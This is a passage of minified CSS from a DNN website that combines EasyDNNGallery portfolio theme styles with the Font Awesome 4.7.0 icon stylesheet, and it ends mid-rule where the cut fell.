.portfolio_paggination_arrow{background:url("/DesktopModules/EasyDNNGallery/Themes/portfolio/arrows/Black_Circle.png") no-repeat;display:block;position:absolute;top:0;width:66px;height:66px;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_paggination_arrow.left{background-position:0 0;float:left;left:-20px;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_paggination_arrow.left:hover{background-position:0 -66px;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_paggination_arrow.right{background-position:-66px 0;float:right;right:-20px;}#EDG_1_Nobg .portfolio_gallery_container .portfolio_paggination_arrow.right:hover{background-position:-66px -66px;}#EDG_1_Nobg .EDGmainContainer {margin:0;padding:0;overflow:hidden;float:left;}#EDG_1_Nobg.portfolio_gallery_fullscreen_container{position:absolute;width:100%;height:100%;z-index:10000;background:#000;top:0;left:0;overflow:hidden;}#EDG_1_Nobg.portfolio_gallery_fullscreen_container .portfolio_gallery_fullscreen_wrapper{width:95%;height:95%;margin:0 auto;background:#fff;border:4px solid #ccc;position:relative;top:0;}#EDG_1_Nobg.portfolio_gallery_fullscreen_container .portfolio_gallery_fullscreen_main{margin:0;padding:10px;overflow:hidden;}#EDG_1_Nobg.portfolio_gallery_fullscreen_container .portfolio_gallery_fullscreen_main h1.portfolio_custom_title{margin:0 0 7px;padding:0;overflow:hidden;font-size:26px }#EDG_1_Nobg.portfolio_gallery_fullscreen_container .portfolio_gallery_fullscreen_main .closeFullscreenBtn{display:block;width:35px;height:35px;background:url("/DesktopModules/EasyDNNGallery/Themes/portfolio/close_button.png") no-repeat;overflow:hidden;position:absolute;top:-10px;z-index:200;}#EDG_1_Nobg .EasyDNNGallery_fullscreen_btn_container{padding:3px 3px 0;overflow:hidden;}#EDG_1_Nobg .EasyDNNGallery_fullscreen_btn{background:url("/DesktopModules/EasyDNNGallery/Themes/portfolio/fullscreen_btn_bg.png") repeat-x;font-size:11px;color:#363636;font-family:Arial;padding:5px 5px 4px 27px;text-transform:uppercase;display:inline-block;line-height:14px;}#EDG_1_Nobg .edn_link_and_share_container{margin:2px 0 2px 6px;overflow:hidden;float:right;}.edg_share_link_wrapper{overflow:hidden;}.edg_link_container{background:url("/DesktopModules/EasyDNNGallery/images/silver_gradient_bg.png") repeat-x #FFFFFF;padding:3px 5px;border:1px solid #cfcfcf;margin:10px auto 5px;}.edg_link_container input{font-size:11px;color:#363636;background:none;padding:0;margin:0;width:100%;border:0;}#EDG_1_Nobg .EasyDNNGallery_silver_button{background:url("/DesktopModules/EasyDNNGallery/images/silver_button_bg_right.png") no-repeat right 0;padding:0;display:block;height:20px;}#EDG_1_Nobg .EasyDNNGallery_silver_button span{height:16px;background:url("/DesktopModules/EasyDNNGallery/images/silver_button_bg_left.png") no-repeat 0 0;font-size:12px;color:#707070;padding:2px 6px 2px 8px;overflow:hidden;display:inline-block;margin:0 2px 0 0;}#EDG_1_Nobg .EasyDNNGallery_silver_button:hover span{background-position:0 -20px;}#EDG_1_Nobg .EasyDNNGallery_silver_button span img.icon{position:relative;top:-1px;margin:0 3px 0 0;border:0;}#EDG_1_Nobg .EDGcontent.edg_streaming_video{float:left;}#EDG_1_Nobg .EDGcontent.edg_streaming_video .video_title{display:block;margin:0 0 7px;padding:0;font-size:21px;color:#555;text-align:center;}#EDG_1_Nobg .EDGcontent.edg_streaming_video .video_description{display:block;margin:10px 0 0;padding:0;font-size:15px;color:#555;text-align:center;}#EDG_1_Nobg .EDGcontent.edg_streaming_video .video_player_wrapper{display:block;margin:0;padding:0;position:relative;background:#e1e1e1;border:1px solid #a4a4a4 }#EDG_1_Nobg .EDGcontent.edg_streaming_video .video_player_wrapper .video_player_container{display:block;margin:0;padding:0;position:absolute;top:0;left:0;background:url("/DesktopModules/EasyDNNGallery/Themes/images/streaming_video_play_button.png") no-repeat center center;cursor:pointer;}


@font-face{font-family:'FontAwesome';src:url("/DesktopModules/EasyDNNNews/static/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0");src:url("/DesktopModules/EasyDNNNews/static/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format('embedded-opentype'),url("/DesktopModules/EasyDNNNews/static/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0") format('woff2'),url("/DesktopModules/EasyDNNNews/static/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0") format('woff'),url("/DesktopModules/EasyDNNNews/static/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0") format('truetype'),url("/DesktopModules/EasyDNNNews/static/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.f